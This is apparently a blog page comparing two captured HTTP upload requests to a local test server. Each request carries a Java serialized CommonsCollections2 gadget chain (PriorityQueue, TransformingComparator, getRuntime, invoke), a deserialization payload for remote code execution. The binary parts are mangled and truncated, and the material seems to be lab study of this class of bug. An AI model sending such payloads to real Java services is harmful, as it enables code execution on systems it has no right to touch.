 Word compare of #3 and #4 (35 differences)
Length: 2,293
Text
Hex
POST / HTTP/1.1
Host: 127.0.0.1:8081
sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUmbDpIIjVnSfXb14
Content-Length: 1560
------WebKitFormBoundaryUmbDpIIjVnSfXb14
Content-Disposition: form-data; name="file";filename="file"
Content-Type: application/octet-stream
Â¬Ã- sr java.util.PriorityQueueÂ Ã 0Â´Ã»?Â-Â± I sizeL
comparatort Ljava/util/Comparator;xp srBorg.apache.commons.collections4.comparators.TransformingComparator/Ã¹Â__Ã°+Â±Ã
getRuntimeur [Ljava.lang.Class;Â« Ã Â®Ã Ã ZÂ xpt getMethoduq~ vr java.lang.StringÂ Ã°Â¤8z;Â³B xpvq~ sq~ uq~
------WebKitFormBoundaryUmbDpIIjVnSfXb14--
Length: 2,380
Text
Hex
POST / HTTP/1.1
Host: 127.0.0.1:8081
Content-Length: 1601
Cache-Control: max-age=0
sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "macOS"
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybqMpRIAF2BFkjobr
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundarybqMpRIAF2BFkjobr
Content-Disposition: form-data; name="file"; filename="cc2.ser"
Content-Type: application/octet-stream
¬í sr java.util.PriorityQueue Ú0´û?-± I sizeL
comparatort Ljava/util/Comparator;xp srBorg.apache.commons.collections4.comparators.TransformingComparator/ù__ð+±Ì L
getRuntimeur [Ljava.lang.Class;« ×®ËÍZ xpt getMethoduq~ vr java.lang.String ð¤8z;³B xpvq~ sq~ uq~ puq~ t invokeuq
------WebKitFormBoundarybqMpRIAF2BFkjobr
Content-Disposition: form-data; name="submit"
æ äº¤
------WebKitFormBoundarybqMpRIAF2BFkjobr--
AaronLuo's Blog from byAaronluo.github.io
Key: Modified Deleted Added
Sync views